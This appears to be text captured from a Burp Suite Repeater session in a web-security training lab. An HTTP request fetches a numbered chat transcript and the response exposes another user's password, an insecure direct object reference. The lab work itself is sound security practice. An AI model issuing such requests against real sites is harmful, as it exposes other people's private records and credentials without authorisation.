 Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × +
Send Cancel < > Target: https://0a5f00130412a600907f3
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0a5f00130412a600907f3d40005400f1.web-security-academy.net
3 Cookie: session=UbUaHULttdlkX8LFdyvYHEXCapxuNwE0
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5f00130412a600907f3d40005400f1.web-security-academy.net/cha
t
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation
that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me
your password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that
you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is 3sg78ig2tam2d33krtqu. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16